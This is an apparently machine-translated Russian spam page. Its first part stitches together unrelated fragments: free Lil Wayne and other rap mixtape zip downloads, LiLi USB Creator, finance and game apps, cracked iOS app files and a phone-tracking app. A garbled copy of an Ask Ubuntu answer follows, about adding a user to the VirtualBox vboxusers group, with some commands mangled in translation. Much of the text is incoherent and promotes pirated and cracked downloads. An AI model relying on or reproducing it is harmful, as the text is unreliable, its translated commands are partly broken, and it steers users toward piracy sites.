No Ceilings 3 ZIP и MP3 File Ever Trending Star выпускает эту потрясающую песню под названием «Lil Wayne — No Ceilings 3 Mixtape», которую вы можете слушать и бесплатно загружать на свои мобильные устройства или компьютер. gl / 3H 11 ноября 2020 г. · Скачать последние песни, музыкальные видеоклипы и альбомы Lil Baby 2021 года Lil Durk — Just Cause Y’all Waited 2 (Deluxe). Добро пожаловать в Pop! _OS. СКАЧЕНО 19923 TIMES Имя файла: Lil Wayne — Velvet Sessions. 6 Rudos Ft Davus y Tokio СКАЧАТЬ.В нем участвуют исполнители R&B T-Pain и Чарли Уилсон. Он был написан Lil ‘Kim и T-Pain и спродюсирован Trackmasters. рэпер Lil Peep. Garageband для mac 10. Cortège (Boulanger, Lili) D. Приложение было разработано Bitmoster, и его текущая версия — 1. Откройте Mac App Store, чтобы покупать и загружать приложения. Об этом он сообщил на своей официальной странице в Instagram. Дата обновления ежедневно. Самый ожидаемый альбом года выходит рано! Визи Ф. Ранее он был женат на Тойе Джонсон.Скачать Zip Lil Keed — Trapped on Cleveland 3 (Deluxe) Альбом mp3 скачать Lil Keed собирается выпустить делюкс «Trapped on Cleveland 3 (Deluxe)» Stream & Download: Lil Keed — Trapped on Cleveland 3 (Deluxe) zip-файл СКАЧАТЬ АЛЬБОМ ZIP. Это учебник для курсов арабского языка по академической программе Рибат. Ссылка скачать-lagu-lil-tech-ransom. В пятницу (ноябрь. Rar. Скачать бесплатно песни Waptrick Lil Wayne с Waptrick. Lil Skies — альбом Shelby Скачать Zip Files. Lil Pump www. СКАЧАТЬ MP3: Pop Smoke — For the Night (Ft.Нажмите кнопку прослушивания, чтобы начать трансляцию. Lil Eazzyy Onna Come Up скачать бесплатно mp3 и слушать в потоковом режиме «Download» — промо-сингл американского рэпера Lil ‘Kim. Работай и играй в собственном маленьком подземном царстве! Скачивайте бесплатные микстейпы любимых исполнителей. 2 apk файл для Android 4. Получите Lil Wayne “Dedication 4” Download / tracklist / Stream после прыжка. Без вирусов Lil Wayne — Sorry 4 The Wait. ) может быть королевской чертой любого цветочного бордюра. Имя Tjay недавно появилось в заголовках после того, как он отверг и A Boogie Wit Da Hoodie, и Tekashi 6ix9ine, заявив, что теперь он король Нью-Йорка.Убирайся из головы 6. 59 Мб. Это APK-файл Lili, и вы можете установить его на свой телефон Android, бесплатно загрузив его с этой страницы. 07. Благодаря продюсированию, среди прочего, от Nedarb и Smokeasac, на пленке видно, что Пип продолжает расширять свой эмоционально управляемый стиль андеграундного рэпа. Слушайте песню Ya Lili в хорошем качестве и скачать песню Ya Lili на Gaana. 1 123. Эта загрузка находится на доме. Lil Rob скачать полные mp3 альбомы в высоком качестве. LILi — Lenticular image Interlacing для Linux — нацелен на создание простого в использовании пакета для объединения 2-30 изображений в одну композицию для просмотра 3D на лентикулярном экране.Lil Baby My Turn Full Direct Album, Free zip 2020 320Kbps hq track. 1 и выше (бесплатное финансовое приложение): Lili — Простой менеджер личных финансов, приложение 17 марта 2016 г. Загрузите Portable VirtualBox для LiLi бесплатно. Фауст и Элен (Буланже, Лили) Х. ком | Twitter: @Original_LilO. 4 млн подписчиков, 911 подписок, 29 сообщений — смотрите фото и видео в Instagram от Lil Nas X (@lilnasx), Lil Durk — Finesse Out The Gang Way feat. МЫ — ИСТОЧНИК №1 БЕСПЛАТНЫХ ЗАГРУЗОК MIXTAPE, НОВЫХ выпусков ежедневно, ДИСКОВЫХ ТРЕКОВ, Промо, Инструментальной музыки, Dirty South, East Coast, West Coast, R&B, Reggae, Reggaeton, Chopped & Screwed И многое другое! Скачать mp3 альбом Lil Wayne Tha Carter III.В нашей базе 39 альбомов и 1103 текстов песен. Теперь он доступен для бесплатного скачивания и просмотра на нашем сайте. d. Но именно искалеченный, озлобленный кукловод действительно любит Лили, любовь, которую он может выразить только через своих марионеток. Скачать Lil Tech Ransom MP3 Gratis, Lil Tecca — Ransom Режиссер Коул Беннетт Дапат и Никмати Секара бесплатно. Новые релизы альбомов — скачивайте полные альбомы, ежедневные обновления! 23 апреля 2018 г. · Скачать Al Arabiya Lil Nasheen apk 1. Пока фанаты ждут дебютного альбома Lil Tjay, 18-летний рэпер поделился новым сборником песен под названием F.146. +2 Подробнее. 119525 Последователей. В альбоме Ya Lili есть одна песня в исполнении Бельц, Хамуда. lnk. Чтобы начать, выполните следующие несколько простых шагов, чтобы скачать микстейпы: 1. Памп начал читать рэп в 2016 году вместе со своим близким другом Download. Lil Nas прославился, когда Билли Рэй Сайрус включился в ремикс своего вирусного сингла Old Town Road. zip, бесплатно все версии 21. Добро пожаловать в Beatport. I. Альбом теперь доступен для потоковой передачи или бесплатной загрузки прямо на ваши устройства. Он поддерживает все новейшие устройства Android, включая планшеты Android и телефоны Android, такие как леденец и зефир.Майоркун. N ZIP ЗАГРУЗИТЬ. Изучите релизы и треки от Lil ‘Keke на Discogs. Сообщество, Связаться с другими пользователями. СКИДКА 66%! € 39 Добро пожаловать в официальный магазин Lil Nas X! Покупайте в Интернете товары, футболки, одежду, постеры и аксессуары Lil Nas X в Интернете. 30 октября 2014 г. · Скачать микстейп Lil Boosie Life After Deathrow. 27 ноября 2020 г. · Мгновенная загрузка: без ожидания! МИРОВАЯ ПРЕМЬЕРА!! Третий выпуск микстейпа Лил Уэйна «No Ceilings 3: Side A» теперь доступен исключительно на DatPiff! Предлагая инновации и ускорение с помощью мощных инструментов и сервисов, которые делают ИИ доступным каждому разработчику.1 февраля 2021 г. · Lil Wayne — Funeral Full Album Zip. Audiomack — это бесплатная платформа для потоковой передачи и поиска музыки, которая позволяет артистам делиться своей музыкой, а поклонникам — открывать для себя новых исполнителей, песни, альбомы, микстейпы, плейлисты и многое другое. Телефон в Google Play. 136 треков. Позвоните нам по телефону (833) 808-1234. 3 Морсо (Буланже, Лили) П. 2018/2 № 42 | Страницы 83 à 92. apk x86_64 Sig Скачать. peatix. Télécharger. Он опубликовал видео на свою песню «C7osure», и мы хотели бы показать вам здесь описание, но сайт не позволяет нам.Дикая собака. Сэмплы песни «Computer Love» Заппа. 00 Рак происходит прямо сейчас, поэтому мы собираем средства прямо сейчас для Cancer Research UK. Файл. СКИДКА 66%! € 39 Скачайте Lili Camping для Android, чтобы lili is weet girl. Но это еще не все. Скачать бесплатно mp3 RAR Lil Baby My Turn (2020) Скачать My Turn — второй студийный альбом американского рэпера Lil Baby. net 29 марта, 2016 · r / liluzivert: Субреддит, посвященный обсуждению хип-хопа / трэп-художника Лил Узи Верт Lil ‘Fingers, содержит бесплатные оригинальные сборники рассказов, игры, задания и раскраски для детей младшего возраста (дошкольного возраста) 1 .Приложение доступно для загрузки по цене 0 долларов США. Сокращенно от «приложения», приложения позволяют вам делать все, от прослушивания музыки до синхронизации вашего телефона с вами. Бесплатные загружаемые статьи и плакаты о здоровье животных, которые можно распечатать по мере необходимости. Если у вас есть новый телефон, планшет или компьютер, вы, вероятно, захотите загрузить новые приложения, чтобы максимально использовать свои новые технологии. Транслируйте музыку без рекламы или покупайте CD и MP3 прямо сейчас на Amazon. 9 апреля 1999 г.), более известный под сценическим псевдонимом Lil Nas X, хип-хоп исполнитель из Атланты.Прежде чем делиться конфиденциальной информацией, убедитесь, что вы работаете в федеральном правительстве. Самые лучшие бесплатные инструменты, приложения и игры. Зарегистрируйтесь бесплатно, чтобы скачать этот микстейп и другие. G. webm 28 мин 34 с, 640 × 480; 184. ”Мы хотели бы показать вам описание здесь, но сайт не позволяет нам. Режиссер Чарльз Уолтерс. 11 сентября 2015 г. · Эта загрузка лицензирована как бесплатное ПО для операционной системы / платформы Windows (32- и 64-разрядная) без ограничений. 3 apk, Создано Lili Financial 18 дек 2018 Lili est harcelee a l’ecole (99) ((download_ [стр.»Да!» пользователя Usher feat. Лил Кеш наконец нарушает краткое молчание новой солидной мелодией, в которой участвует сам мэр Лагоса Майоркун. com Связанные теги — Ya Lili, Ya Lili Songs, Ya Lili Songs Download, Download Ya Lili Songs, Listen Ya Lili Songs, Ya Lili MP3 Songs, Balti Songs _78_lili-marlene_marlene-dietrich-charles-magnante-norbert-schultze-hans-leip_gbia0035779a_04_3 . Лил Джон и Людакрис Слушайте Ашера: https: // Usher. Пусть на вашем шоу или вечеринке звучит только качественная музыка и крутится только качественное видео.gov означает, что это официально. Aller à la section suivante. Эта двойственность — его величайшая сила. 4 Luz Ft Tokio Kid. apk aarch64 Sig Скачать. We Paid, On Me, The Bigger Picture Альбом Lil Tjay «State Of Emergency» теперь доступен для потоковой передачи и загрузки. LinuxLive USB Creator — это бесплатное программное обеспечение с открытым исходным кодом для Windows. Лили. После того, как в конце прошлого года он был отложен на неопределенное время, — Неограниченное количество загрузок — Неограниченная скорость загрузки — Неограниченное количество одновременных загрузок — Совместимость с Windows, Mac, Linux, Android и iOS.скачать поиск битмапов список избранных исполнителей рейтинги рейтинги выступления обзор 18 сентября 2020 · Lil Tecca — альбом Virgo World ZIP Скачать проект Lil Tecca под названием Virgo World. Enjoy The Energetic Vibe 20 января 2020 г. · Ya Lili Full Remix And Song Arabic New Songistone Play Download. co, lili. 10 июня 2010 г. · Множественные потоки от Lil uzi (удивлен, что этот не стал мейнстримом) Mahogany. net Загрузите игру Lili для своего Android-смартфона. to / listenYDПодпишитесь на официальный канал Usher на YouTube: https: // Usher.добавить электронные книги LiLi USB Creator Portable бесплатно. Загрузите взломанный IPA-файл Lili ™ из крупнейшего взломанного App Store, вы также можете загрузить его на свое мобильное устройство с помощью AppCake для iOS. ЯЗЫК. 19 июля 2014 г. · Lili = Old Film. Лил Готит сотрудничал с Future в сингле «What It Was», и вы можете послушать его. Скачать Mp3 Free. Вампир 21-го века вышел прямо сейчас Посмотрите последнее видео от LILHUDDY (@lilhuddy). «Ненавидьте его или любите, у него были плохие и хорошие времена, но он является одним из самых продаваемых артистов в этом жанре за все время и имеет несколько синглов номер один.к / Миллионы американцев полагаются на инсулин Лилли. Здесь вы можете бесплатно скачать все официальные микстейпы Лила Уэйна, которые он выпустил с самого начала своей карьеры! Чтобы просмотреть дополнительную информацию и загрузить любую из лент ниже, просто нажмите на ее обложку или название. 100. МБ. Рекомендации: Для запуска LinuxLive USB Creator у вас должны быть права локального администратора на вашем компьютере. прослушать и скачать «Lil Gotit What It Was Mp3 Download» ниже. Элегантный, мощный менеджер модов с открытым исходным кодом.Проект выходит примерно через 8 месяцев после выхода оригинала в марте. 2 октября 2020 г. · Lil Yachty представляет новый трек «Coffin». Загрузите и слушайте ниже: LYRICS Прогуляйтесь на месте, на глубину пятьдесят с извлеченным инструментом. Они знают, что это сирота. звезда, учтивый фокусник. Hymne au soleil (Буланже, Лили) M. Lil Mosey. Заметил скачивание mp3 со скоростью 320 кбит / с в высоком качестве. Большие коллекции HD прозрачных изображений Lil Peep PNG для бесплатного скачивания.От пчеловодов до картографов океана — любой может использовать ИИ с Lobe, простым приложением для создания моделей быстрого машинного обучения. 06 Мб: скачать: 7. 18 сен 2020 Вы собираетесь загрузить Lili 1. Dwayne michael carter, jr. | iHeartRadio Lil Baby My Turn Рэпер из Атланты пытается рассказать историю своего восхождения к славе на своем новом альбоме, наполненном звездами, но вся музыка — это работа, а не вдохновение. Lil Keke — Bagin Screw Feat Big B Lil Head Big Pokey. LiLi (уменьшенное в LinuxLive) USB Creator — это приложение, которое позволяет создавать в единственном экземпляре, щелкнув мышью по мобильному телефону с требуемой редакцией Linux, 7 октября 2017 года LiLi USB Creator — это простое в использовании программное обеспечение для создания загрузочной версии Linux с USB-накопителя. и Windows.Знаю, ты знаешь ft 2 chainz. mp3 скачать скачать 56 Файлы скачать 18 Оригинал SHOW ALL Balti — Ya Lili feat. Смотри ниже; См. Трек-лист Ecstasy The EP By Lil Kesh ниже; Треклист ::: All The Way | Скачать Mp3 Agbani Darego | […] В нашем главном магазине по изготовлению карт, LotvDigiShop, вы можете буквально найти дизайн для любого случая, так как у нас есть почти 2000 цифровых штампов и цветных топперов на выбор! Мы решили использовать Etsy, потому что помимо помощи с администрацией он означает, что вы можете создать учетную запись и хранить все свои загрузки там, а также на своем компьютере, поэтому вам никогда не придется беспокоиться о том, где они находятся! Скачать утечку альбома Lil Wayne’s Carter 4 бесплатно.Попробуйте Скачать Lili apk 3 для Android. com. 10 сентября 2015 г. · Загрузите LinuxLive USB Creator. Скачать. Пользователи получают доступ к творческим продуктам 14 июля 2012 LiLi USB Creator — это бесплатное программное обеспечение для Windows, которое позволяет создавать загрузочные USB-накопители Live с Linux. Крис Браун Видео пародирует знаменитый одноименный фильм 2003 года, в котором Дики и Браун меняются телами, чтобы узнать о жизни друг друга. Заголовок. Быстро набирающий популярность рэпер из Пенсильвании Lil Skies за короткое время представил свой последний альбом, получивший название альбома Shelby, названный в честь его мамы.БАНДА ПАУКОВ !. 99. Слушать Leather So Soft Mp3 и скачать бесплатно mp3 альбомы Lil Wayne с Waptrick. Год / Дата составления Г / Д сост. Это был печальный день для мира после известия о кончине Коби Брайанта. Lil Pump & Sheck Wes bisa anda nikmati secara Gratis. В связанных новостях The Game и Лил Уэйн отдали дань уважения Аллену Айверсону в эфире «А. Харден (Уэйн тоже сходит с ума по этому поводу) Я не сплю на взлете. Загрузите бесплатную ударную установку Lil Pump! Вдохновленный звуками Lil Pump, Smokepurpp, Trippie Redd, Ski Mask The Slump God, XXXTentacion и других! Получите БЕСПЛАТНУЮ ЭКСКЛЮЗИВНУЮ VIP-ударную установку и получайте обновления о новых наборах ударных, сэмплах и банках пресетов! Газзи Гарсия (род.Впервые выпущенный в 2001 году, теперь вы можете играть в полноэкранном режиме без Flash! 28 ноября 2020 г. · Lil Wayne — Zip с альбомом No Ceilings 3 Скачать Zip No Ceilings 3 Lil Wayne Жанр: хип-хоп / рэп Дата выхода: 27 ноября 2020 г. No Ceilings 3 — еще один микстейп от легендарного Lil Wayne, выпущенный 27 ноября 2020 г. небольшой, но расширяемый «встроенный лисп» на основе Java — происходит от Mc Carthy Lisp 1960 года, новый последовательно функциональный диалект с динамической областью видимости, обогащенный современными функциями (сопоставление с образцом, параллельная обработка, неявный lex.Транслируйте треки и плейлисты от Lil Darkie на свой компьютер или мобильное устройство. Банковские счета Lili застрахованы FDIC через наш партнерский банк Choice Financial Group, поэтому вы знаете, что ваши деньги всегда в безопасности с нами 3 минуты, и вы в деле! Все, что вам нужно, это ваш SSN и 3 минуты (да, мы рассчитали время). Лил Уэйн занимается музыкой с 1994 года (поскольку «Б. Лил Уэйн родился 27 сентября 1982 года в Новом Орлеане, штат Луизиана, США, как Дуэйн Майкл Картер младший, 11 сентября 2015 года. · Эта загрузка лицензирована как бесплатное ПО для Windows ( 32-битная и 64-битная) операционной системы на ноутбуке или настольном ПК с управлением дисками без ограничений.Информация! 24 сентября 2020 г. · Lil Kesh возвращается к активной музыке с новым синглом «All The Way» для своих поклонников. Скачать 15 210 892 зарегистрированных игрока, 28 014 сейчас онлайн в 1114 играх. Самая лучшая бесплатная ритм-игра. Скачать Lil Rob mp3. в 1991 году, в возрасте девяти лет, lil 31 июля 2019 · Обзор Lil Kesh — Nkan Be ft. Lil Keke — Down South Feat A G Archie Lee Da Hitman. мил. Просмотрите или найдите микстейпы, которые вы хотите скачать 3. (родился 27 сентября 1982 г.), профессионально известная как Лил Уэйн, американский исполнитель хип-хопа.Поделись с друзьями. Описание. В Safari, когда я нажимаю «Загрузить PDF» на чьей-нибудь инструкции, сначала создается впечатление, что он будет загружен, но на самом деле ничего не происходит! Все, что у меня есть, — это пустое темно-серое окно на новой вкладке, которое, похоже, не может загрузить ваши электронные книги. Кажется, я не могу загрузить ваши электронные книги 9 лет назад. У меня также есть профессиональное членство, но не похоже скачать электронные книги. Также настоятельно рекомендуется прочитать руководство пользователя перед использованием LinuxLive USB Creator.Цитаты Лил Пипа, американского рэпера, родившегося 1 ноября 1996 года. Добавить новость. Нажав на каждую запись в списке, вы получите возможность увидеть более подробную информацию. Веб-сайты федерального правительства часто заканчиваются на. COM — Самая большая музыкальная коллекция, миллионы треков, свежая музыка и многое другое. 1 января 2020 года в Майами. С Лесли Карон, Мэл Феррер, Жан-Пьер Омон, Жа Жа Габор. Альтернатива. 17 МБ Ганс Ляйп. 3 Travesía Ft Lucas Mateo. кун ом Лили Марлин, кун ом Лили Марлин. На загадочной 1 Le lapin de Lili Lili a un joli petit lapin gris, tout rond com une boule.Загрузите LiLi USB Creator. кратные-d-un-nombre-s. У Google есть множество специальных функций, которые помогут вам найти именно то, что вы ищете. На ПК это обычно включает нажатие кнопки, например Esc или F12, сразу после загрузки Lil Keke Mp3; Bounce And Turn Lil Keke Скачать; Лил Кеке Саутсайд Скачать; Лил Кеке Скачать бесплатно; https: // smartboard-114-download-for-mac7. 7. Официальный сайт Lili K и Lili K Band. co. LF2 был создан Марти Вонг и Старски Вонг в 1999 году и выпущен в виде длинной серии обновлений.: электронная почта: deejay_lilo1 @ yahoo. Вы будете автоматически отправлены на страницу загрузки после оформления заказа с этим товаром в корзине. Переехал навсегда. Он также может загрузить для вас IMG или ISO. Ознакомьтесь с последними и лучшими программами из числа самых загружаемых за последнюю неделю. 16-трековый Hellboy, последовавший за Crybaby 2016 года, стал пятым микстейпом от U. Lili. Услуги банковского счета предоставляются Choice Financial Group Inc и застрахованы FDIC. К сожалению, если вы планируете особое мероприятие с лилиями, они могут быть примадонами, когда я только что перешел на двухлетнее членство Pro.закрытия и т. д.). Младенец! YM! Лил Уэйн — кое-что ты забыл. Lili — это свободно доступная программа, которая позволяет пользователю создавать загрузочный USB-накопитель. Щелкните ссылку ниже, чтобы перейти на официальную страницу загрузки Linux Live. Qui sommes-nous? Контакт Упоминания о легальном плане на сайте · Загрузить PDF-файл Suivez nous sur Facebook! Accueil · La vie avec Max et Lili Описание продукта. Каталожный номер I стихи, рассказы, видео и бесплатное программное обеспечение, музыка, gi joe, gramdma, семья, улыбка, коротышка, золото, навсегда, друг, страна, приветствие Lil Peep Merchandise: добро пожаловать в ваш универсальный магазин товаров Lil Peep, где мы заботиться о своей радости и комфорте.27), Лил Уэйн выпустил новый микстейп No Ceilings 3. Тем не менее, его смелая индивидуальность делает его. Некоторые логотипы кликабельны и доступны в большом размере. Déjà 3 491 267 € reversés depuis 10 авг.2020 Скачать Lili APK Android Игра версия 1. LiLi предназначена для использования как новичками, так и гиками. Sorry 4 The Wait — официальный микстейп Лил Уэйна, который был выпущен в 2011 году, чтобы компенсировать сопротивление Tha Carter IV и поблагодарить фанатов за поддержку его в его туре «I Am Still Music». Это поможет вам в вашем путешествии открытий с Linux.Найдите смешные гифки, милые гифки, гифки с реакциями и многое другое. N. Lil Wayne только что выпустил совершенно новый музыкальный АЛЬБОМ под названием Lil Wayne Is Daed, и его можно легко скачать и транслировать в формате Mp3Bold, список mp3 Lil Mosey Noticed доступен для бесплатного скачивания. 9 августа 2019 г. · АЛЬБОМ: Lil Tjay — F. Dream That I Had Post To Be ft Rileyy Lanez Ruthless Mixed Emotions Decline ft Lil Baby Sex Sounds Leaked Laneswitch Brothers Goat Top Of My Game No Escape Brothers Remix ft Lil Durk Leaked Remix ft Lil Уходящий президент Уэйн Дональд Трамп в последний момент совершил много помилований и смягчений наказания.5 Quality Ft Paleb. Lil Wayne — Скачать песни и альбомы онлайн ♫ ♬ MP3MIXX. 29. Потому что сосунок, преследующий ее, не замедляется и не успокоится, пока не попробует ее кровь и не заставит ее сердце замолчать. Исследуйте и делитесь лучшими GIF-изображениями Lili и самыми популярными анимированными GIF-изображениями здесь, на GIPHY. Загрузите и установите uTorrent или Vuze (оба бесплатные) 2. И не забудьте подписаться на новую рассылку Daily Download, чтобы никогда не пропустить бесплатный MP3! Скачать APK Lili для Android: На таинственном острове Геос Лили познакомится с множеством веселых местных жителей, исследует прекрасные окрестности, решит несколько головоломок. Хорошо, что Дрю Андерсон работает быстро.Скачивайте песни, синглы и альбомы Lil Pump в формате MP3. Han ved, når Скачать Lil Troy mp3. Тем не менее, вы можете скачать последнюю версию Lili Instagram Apk прямо LILI: L’ENTRE ENTRE-DEUX MÈRES. Автор: Барклай Баллард Французская компания SYSTRAN надеется опередить Google Translate, запустив новый инструмент перевода, который не будет хранить ваши данные. Скачать, получить LilyPond. Если вы новичок, LiLi позволит вам впервые попробовать Linux, сохраняя Windows в чистоте от любых изменений. Ya Lili Лучший рингтон 2020 Арабский рингтон Арабский рингтон DJ Арабский лучший рингтон Воспроизвести 11 октября 2019 г. · Обзор Lil Kesh X Naira Marley — O Por.Он был выпущен 28 февраля 2020 года компаниями Quality ControlMusic, Motown, Capitol Records, Wolfpack Music Group и 4 Pockets Full. Il remue le bout de son nez. Лили семь лет. Скачать Lil Pump Murda Besz MP3 Gratis, Murda Beatz — Shopping Spree feat. 10 сен 2019 Mobile Tracker Free ist eine kostenlose Anwendung, die Ihnen erlaubt, Ihre SMS, MMS, Anrufe, Standorte, Fotos, Facebook, WhatsApp и 10bet.金, 10bet 十 博 体育 官方 网站 提倡 驱动 变革 充分 、 公开 交流, 拥有 敏锐 的 洞察力 。. Слушайте хорошую музыку, скачивайте бесплатно высокоскоростные mp3.А если вы фанат, LiLi позволит вам протестировать практически любые дистрибутивы Linux прямо из Windows или просто установить их с USB-накопителя вместо компакт-дисков. Выбирайте из нескольких источников музыки. Делай свое дело. 45 Мб Будет только лучше! БЕСПЛАТНЫЕ ОТВЕТЫ и ЧИТЫ В ИГРЫ и ПРИЛОЖЕНИЯ 30 ноября, 2020 · АЛЬБОМ: Lil Yachty — Lil Boat 3. J. 4 apk, 21. Lil ‘Wayne, Саундтрек: Suicide Squad. jpg 1798 × 2922; 3. Это ваш источник музыкальных видеоклипов в формате VOB / MPEG-2, которые вы можете загрузить на PSP, iPod, iPhone, iPad, мобильный телефон и другое оборудование, поддерживающее файлы VOB! Профиль Лил Уэйн (lilwayne) на Myspace, месте, куда люди приходят, чтобы общаться, открывать и делиться.Созданный Тибо Лаузьером, программа LiLi USB Creator, ранее известная как uSbuntu Live Creator, может создавать ваши USB-флеш-накопители Linux из исходного образа, ISO или компакт-диска. Загрузите LinuxLive USB Creator — быстро и легко создайте свой собственный загрузочный USB-ключ Live, чтобы вы могли запускать Linux на машине под управлением Windows без дополнительной настройки. Загрузите LILi бесплатно. Отслеживание; 1 Введение (TOC3) 2 Obama Little Fighter 2 (LF2) — популярная бесплатная компьютерная игра-файтинг для Windows, являющаяся продолжением игры Little Fighter 1 (LF1).Чтобы предварительно просмотреть качество песни, нажмите кнопку «Воспроизвести». Acid, Fruity Loops, Ableton, Pro Tools, Garageband, Pro Tools, Cubase 01 февраля 2021 г. · Загрузить Lil Durk The Voice Album Zip & Tracklist Review Lil Durk выпускает новый альбом под названием The Voice, и он прямо здесь для вашего бесплатного почтового индекса Скачать СКАЧАТЬ СЕЙЧАС THE VOICE — шестой студийный альбом Дурка Деррик Бэнкс, более известный под своим сценическим псевдонимом Лил Дурк, — американский рэпер, певец, автор песен и продюсер. Девичья фамилия моей мамы — Луна, и я одна из многих лукавых «Lil’ Lunas »в семье.Сообщить о нарушении Скачать Получите неограниченное количество загрузок с нашим предложением. 27 ноября 2020 г. · Лил Уэйн выпускает свой микстейп No Ceilings 3, Mixtape Weezy снова вернулся. Загрузите Lil Baby 2020 All Song для Android в коллекцию всех лучших песен и альбомов Lil Baby со звуком HD, которые мы представляем специально для фанатов Рекламные материалы Lili Этот проект стал возможным благодаря: LiLI предоставлен Комиссией Айдахо по библиотекам и поддерживается средства из Закона о библиотечных услугах и технологиях через Институт музейных и библиотечных услуг (IMLS).Тем не менее, «O Por» стал третьим официальным синглом Лил Кеша за год, он появился после выпуска его очень популярной пластинки «Nkan Be» с участием мэра Лагоса Майоркуна. Det var kærlighed ved første øjekast, men i dag så står han med hende last og brast; for da han fried ‘, fik han ja, og han blev gift den næste da’ med sin Lili Marleen, med sin Lili Marleen. Скачать научную схему | изменений в Лак Лили и Лак Орели из публикации: Хирономидный температурный рекорд в голоцене от мелководья. Начните отсюда и до создания нот.zip. Его песни «White Wine», «Star Shopping», «Benz Truck» и «The Way I See Things» набрали более трех миллионов просмотров на YouTube каждая. * Ранний доступ к средствам прямого депозита зависит от сроков подачи вкладов плательщиками. Лил Кеке — On The Grind Feat 20 2 Life Ice Lord Psk 13 Pimpstress. Список треков: One Take Hold On F. Он вырос в Южном Бронксе, где традиция «проститутки» превратились в рэперов — не столько миф, сколько повседневная реальность. Полный треклист альбома Lilio Trece Lili. Самые лучшие бесплатные инструменты, приложения и игры.Быстро загрузите последнюю версию LiLi USB Creator Portable: с помощью этого приложения вы можете создать свой собственный LiveUSB. gl / UZLzAHSpotify: https: // goo. Загрузите микстейпы Lil Wayne. Ваша карта, ваш путь. mp3: 6. Пожалуйста, включите его, чтобы продолжить. gov или. Справочник фрилансера от Лили · Загрузите свое полное руководство по фрилансу бесплатно! · Получите Справочник. Пока неясно, когда Лил Уэйн выпустит свой якобы последний альбом Tha Carter V. Цена учебного лагеря Apple Mac. 20 января, 2021 · Исполнитель — lil nas x Country — USA Quality — mp3 OR mp4, 320 kbps В этом посте вы прочтете текст песни lil nas x From holiday S Подробнее lil nas x — текст песни holiday (официальное видео) Отзыв от Albumkings 06 января 2021 г. Рейтинг: 5 Скачайте песни, синглы и альбомы Lil Scrappy в формате MP3.30 сентября 2018 г. · Поделиться публикацией: СКАЧАТЬ MP3 Смотрите видео ниже: ТЕКСТ [Введение: Лил Уэйн] Все, что происходит сегодня, Вы не знаете, едете вы или идете, Но вы думаете, что идете своим путем Жизнь выстроилась в линию в зеркало, не взорви [Куплет 1: Lil Wayne] Посмотри на меня, когда я с тобой разговариваю Ты смотришь на […] 26 июня 2020 г. · Скачать Lil Gotit — What It Was Mp3. Ya li LA Arabic Remix Song Car Drifting Dubai racing Play Скачать. 21 марта 2020 г. · Загрузите это приложение и пополните свой счет. Lil Flip скачать полные mp3 альбомы в высоком качестве.1. Политика com по быстрому реагированию на жалобы о нарушении прав интеллектуальной собственности. My Turn — второй студийный альбом американского рэпера Lil Baby. LiLi USB Creator 2. com сайт загрузки музыки. Lil Keke — Ballin Слушайте Eternal Atake на Spotify. С Tenor, создателем клавиатуры GIF, добавляйте популярные анимированные GIF-файлы Lili в свои разговоры. Щелкните логотип и загрузите его! 0. Free Download Manager может возобновить прерванную загрузку с того места, где она была прервана, экономя ваше время, нервы и деньги. РАЗМЕР. Все изображения в формате png и клипарты на NicePNG имеют лучшее качество.Мы гордимся тем, что предоставляем его поклонникам лучшую одежду и аксессуары, чтобы вы могли продолжать раскачивать свой стиль Lil Peeps в память о вашей любимой звезде. ILB 17. Pie Jesu (Буланже, Лили) 2 пьесы для скрипки и фортепиано (Буланже, Лили) P продолжение. 06 бесплатно — Лили — приключенческая игра для Android. Скачать APK бесплатно. apk x86 Sig Перейти в Google Play Перейти в F-Droid Вы пользователь iOS? Мы рекомендуем вам попробовать Onion Browser. лили скачать
virtualbox — Как добавить пользователей в vboxusers для включения использования USB
virtualbox — Как добавить пользователей в vboxusers, чтобы включить использование USB — Ask Ubuntu
Сеть обмена стеков
Сеть Stack Exchange состоит из 176 сообществ вопросов и ответов, включая Stack Overflow, крупнейшее и пользующееся наибольшим доверием онлайн-сообщество, где разработчики могут учиться, делиться своими знаниями и строить свою карьеру.
Посетить Stack Exchange
0
+0
- Авторизоваться
Подписаться
Ask Ubuntu — это сайт вопросов и ответов для пользователей и разработчиков Ubuntu.Регистрация займет всего минуту.
Зарегистрируйтесь, чтобы присоединиться к этому сообществу
Кто угодно может задать вопрос
Кто угодно может ответить
Лучшие ответы голосуются и поднимаются наверх
Спросил
Просмотрено
207k раз
Я хочу использовать свою флешку в Windows XP, которую я сейчас использую в Virtualbox, но когда я открываю настройки для включения использования USB, я получаю сообщение об ошибке:
Не удалось получить доступ к подсистеме USB.VirtualBox в настоящее время не имеет доступа к USB-устройствам.
Вы можете изменить это, добавив своего пользователя в группу vboxusers.
Пожалуйста, см. Руководство пользователя для более подробного объяснения.
Код результата:
NS_ERROR_FAILURE (0x00004005)
Компонент:
Хозяин
Интерфейс:
IHost {30678943-32df-4830-b413-931b25ac86a0}
Callee:
IMachine {22781af3-1c96-4126-9edf-67a020e0e858}
Кто-нибудь знает, как это исправить !?
Занна ♦
61.5k5151 золотой знак171171 серебряный знак2
бронзовых знаков
Создан 16 ноя.
GingerHunter797GingerHunter797
22111 золотой знак22 серебряных знака33 бронзовых знака
2
На вашем хосте выполните эту команду:
sudo usermod -a -G vboxusers $ ПОЛЬЗОВАТЕЛЬ
Теперь выполните выход из системы (всегда требуется после добавления текущего пользователя в группу).
После входа в систему убедитесь, что вы находитесь в группе vboxusers с помощью этой команды, убедитесь, что vboxusers находится в показанном списке:
группы $ USER
Создан 16 ноя.
Кирикири
24.6k1515 золотых знаков7070 серебряных знаков111111 бронзовых знаков
4
Это работает для меня, и моя проблема с VirtualBox была решена
sudo usermod -a -G vboxsf "$ USER"
Занна ♦
61.5k5151 золотой знак171171 серебряный знак2
бронзовых знаков
Создан 05 авг.
Сержик
31844 серебряных знака1212 бронзовых знаков
2
- Добавьте пользователя, как предложено другим ответом, с помощью команды usermod.
- Выполните команду
id. В списке вы должны увидетьvboxusers. - Если вы этого не видите, вы можете перезагрузить компьютер и повторить попытку
id.
Когда вы получаете vboxusers в списке в результате выполнения id , вы можете использовать USB с виртуальным ящиком.
Аарон Хилл
4,66044 золотых знака3838 серебряных знаков6262 бронзовых знака
Создан 18 дек.
ШакусШакус
14133 бронзовых знака
1
В терминале:
sudo adduser $ USER vboxusersПерезагрузить все системы .
Занна ♦
61.5k5151 золотой знак171171 серебряный знак2
бронзовых знаков
Создан 12 фев.
id <имя пользователя>
Это даст вам
uid = 1000 ([username]) gid = 1000 ([username]) groups = 1000 ([username]), 10 (wheel), 18 (dialout), 497 (plugdev)
, если в нем отсутствует vboxusers, добавьте его
